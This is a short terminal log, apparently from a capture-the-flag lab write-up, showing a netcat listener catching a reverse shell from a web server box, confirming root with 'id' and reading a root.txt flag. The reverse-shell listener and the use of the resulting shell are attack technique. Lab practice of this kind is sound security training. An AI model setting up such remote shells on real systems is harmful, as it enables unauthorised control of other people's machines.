 root@isdof:~# nc -lvp 4455
listening on [any] 4455 ...
192.168.1.110: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.110] 59656
bash: cannot set terminal process group (16223): Inappropriate ioctl fo
bash: no job control in this shell
root@dmv:/var/www/html/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dmv:/var/www/html/tmp# cd
cd
root@dmv:~# ls
ls
root.txt
root@dmv:~# cat root.txt
cat root.txt
flag{d9b368018e912b541a4eb68399c5e94a}
root@dmv:~#